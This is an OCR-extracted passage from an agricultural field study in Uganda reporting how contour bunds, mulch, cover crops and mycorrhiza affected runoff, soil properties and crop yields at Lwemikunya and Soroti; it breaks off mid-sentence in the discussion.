

A: Annuals, AC: Annuals +contours, M: Grazing land in middle slope, Grazing land in middle slope with contour, P: perennials; PC: Perennials with contour; UP: Grazing upper slope; UPC: Grazing upper slope with contour

Figure 16: Average seasonal runoff from the different land-uses in Lwemikunya

b. Efficiency of the different practices on seasonal runoff

The efficiency of the different practices is shown on figures 12 and 18 below. Contour bunds on annual crops in Lwemikunya reduced runoff linearly overtime (R^2=0.63), with a reduction rate of 24.94% every season. It is worthwhile to note that runoff increased by about 80% during the first season just after the introduction of the contour bunds.



Figure 17: Effect of contour bunds on runoff under annual crops in Lwemikunya (Rakai district)

The effect of contour bunds on runoff from rangeland located on steep slope (>25%) also showed a significant linear trend overtime (R^2=0.55). The gradient in efficiency increase was of 11.18% per season. The introduction of contour bunds on these slopes reduced runoff by 49% before going down for the next season and then steadily increasing with time.



Figure 18: Effect of contour bunds on grazing land's runoff in Lwemikunya sub-catchment (Rakai district)

Under banana, mulch produced a similar trend on runoff (R^2=0.64) as for contour bunds under annuals. The effect of mulch on runoff was positive even during the first season, with a relative reduction of 36.2% (Figure 14). The gradient in efficiency of mulch however only increased by 6.51% every season.



Figure 19: Effect of mulch on runoff under banana Lwemikunya sub-catchment -Rakai district

The trend of the introduction of contour bunds on middle slope rangelands showed a quadratic form (R^2=0.54). During the first season the efficiency reached 61.3%. This efficiency decreased gradually up to forth season before jumping again to 63.4% (Figure 15).



Figure 20: Efficiency of contour bunds on runoff reduction on grazing land in the middle slope (Lwemikunya)

The efficiency of cover crop in reducing runoff remained above 70% for five seasons. For the five seasons it followed a quadratic trend (R^2=0.53). It first increased for three seasons reaching 80% before declining to 70% (Figure 16)



Figure 21: Quadratic trend during the five seasons

On Sorghum in Soroti (Figure 17 below), mycorrhized sorghum with regular spacing had its runoff reduction efficiency increasing exponentially (R^2=0.45) from 45% to 55% while mycchorized sorghum broadcasted's efficiency showed a quadratic trend. For the latter it increased for the first three seasons gradually up to 55% from 43% before dropping to 31 for the last season.



Figure 22: The case of Sorghum in Soroti

On grazing land in Soroti, the efficiency of contour bunds increased linearly with season (R^2=0.87). It increased from 10% to 27% in three seasons, with a increment of 6.6% every season (Figure 18)



Figure 23: Linear increase of the efficiency of contour bunds in Soroti

C. Effect of the practice on yield

C.1 Grassland biomass

Only results for the middle slope of Lwemikunya are presented here. This is because the grassland (upper steeper slopes of Lwemikunya and in Awoja) were burnt before the harvest. As figure 19 depicts it, biomass tremendeously increased on contour bund-treated area compared to non-treated land. Non-treated land had its biomass ranging from 0 to 378.32 g/m^2 while the plot with contour bund had its biomass ranging from 0 to 1273.22.69 g/m^2. The figure also shows that the portion of the land with contour bunds had gradual increase in dry biomass.



Figure 24: Comparison of the biomass between treated and non-treated land in Lwemikunya

Only data from Lwemikunya will be presented for rangeland since in Awoja farmers burnt the biomass before the period data was supposed to be collected.

Selected soil properties of the rangeland in Lwemikunya (low slope) including OM, pH, P, N and bulk density are depicted in the Figures 20 to 24. Generally, plots with contour bunds had relatively high organic matter than those without contour bunds. Soil organic matter tended to gradually increase downward.

Soils were generally strongly acidic, however, plots with contour bunds presented patches of acidic conditions (4.5< pH<5.5). Although both plots with and without contour bunds were dominantly with low P content in soils, there was a tendency of P content increment downward on plots with contour bunds as compared to plots without contour bunds. Nitrogen content showed a gradual decrease on plot without contour bunds while most of the plot with contour bunds tended to have low nitrogen content. Bulk density was relatively high under plots without contour bunds compared with plots with contour bunds. Opposite trends exist between the two treatments, a declining trend downward and an increased trend for plots with contour bunds and plot without was observed.



Figure 25: Soil organic matter of treated and non-treated land



Figure 26: soil pH of treated and non-treated land in Lwemikunya



Figure 27 : Soil P of treated and non-treated land in Lwemikunya



Figure 28: Soil Nitrogen of treated and non-treated land in Lwemikunya



Figure 29: Soil bulk density of treated and non-treated land in Lwemikunya

c.2. Yield of other crops

C.2.1 Sorghum in Awoja

Sorghum yield in Gweri/Soroti district is given in Figure 25. Sorghum yield varied from 450 Kg and 1250 Kg/ha. Sorghum spaced with mychorriza application yielded highly during the sorghum planting season for the two years of sorghum experiment compared with Soghum spaced without mycorrhiza and sorghum broadcasted with myccorrhiza.



Figure 30: Yield of sorghum (2010-2011)

C.2.2 Cassava and groundnut in Gweri

Cassava yield is presented in Figure 26. The yield of cassava with cover crop (16.75 t/ha) was higher than that of cassava without cover crop (8.45 t/ha) (P=0.06). This represents 98.3% yield increment. Yield of groundnut planted during the 2010 season 2 is also given in Figure 27. It was also observed that plots with cover crop yielded more groundnut than those without cover crop (p=0.031). Plots where cover crop were incorporated yielded 649.5 Kg/ha while those where cover crop was not incorporated yielded 408.2 Kg/ha.



Figure 31: Yield of cassava in Gweri (2008-2011) (Annual Average)



Figure 32: Yield of cassava in Gweri (Season 2, 2010)

C.2.3 Maize in Rakai

Maize yield under annuals and annuals + contour bunds are summarized in Table 1below. The two treatments showed significant differences from year two and three (p=0.002). In 2011 maize yield under annuals without contour bunds increased significantly (p=0.009) compared to that of the previous years. Maize yield under the two treatments increased linearly with time, with those under contour bunds presenting a relatively higher gradient (121 Kg/yr compared to 94.5 Kg/ha for plot without contour bunds) and coefficient of determination (98% compared to 71% for plot without contour bunds).

Table 1: Maize yield under annuals

Treatment	**Year**		
	2008	**2009**	**2011**

Annuals	575	564	764
Annuals + contour bunds	625	813	967
LSD**trt < 0.05**	**107.8**		
LSDyr < 0.05	132.0		



Figure 33: Trends in maize yield on plot with contour bunds and without contour bunds (Lwemikunya)

Groundnut yield did not significantly change with the treatment (P<0.05) but changed with time in both treatments (Figure 29). On average groundnut yield was of 828 Kg/ha. Ground nut yield increased significantly linearly with time on both treatments (R^2=0.96; Y=134X+560.33).



Figure 34: Trend in groundnut yield on annuals plots in Lwemikunya

C.2.4. Banana in Rakai

At the end of 2011, the average yield of banana bunch is presented in Figure 30 below. The weight of bunches under plots with contour bunds and mulch was significantly higher than that of the plots without contour bunds and mulch ($P<0.001$). This yield was three time higher.



Figure 35: Average weight of banana bunch on plot with contour bund and mulch and on plot without contour bund and mulch.

Discussion

Contour bunds significantly reduced runoff on grazing land, annuals (maize intercropped with ground nut, cassava and sorghum) and increased biomass on grazing land, maize and groundnut, sorghum yield overtime ($p<0.05$). The efficiency of contour bunds was highest in Lwemikunya-Rakai than in Awoja-Soroti. The introduction of contour bunds on annuals in Lwemikunya induced a relative increment in runoff compared to the control in the first season before reducing thereafter to reach 80% of efficiency after three years. Cover crop had relatively low runoff efficiency under 